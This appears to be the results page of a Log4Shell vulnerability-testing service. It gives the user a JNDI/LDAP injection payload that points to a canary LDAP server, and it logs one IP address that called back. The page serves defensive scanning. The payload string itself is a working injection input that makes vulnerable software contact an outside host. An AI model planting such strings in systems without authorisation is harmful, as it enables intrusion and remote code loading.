 Huntress Log4Shell Vulnerability Results
Any time a server reaches out to our LDAP server with your unique identifier, it will be logged here. You can use the payload you received on the home page to test various services in
your network and check back here for any results. Your payload is:
${jndi:ldap://honey.codacloud.net:1389/810424c7-34d7-4045-a97c-8c0cc046a797}
The entries below are only cached for up to 30 minutes. If you need this data, you should copy it to a safe place.
IP Address Date/Time
68.183.72.188 2024-03-16T13:37:58.644122382Z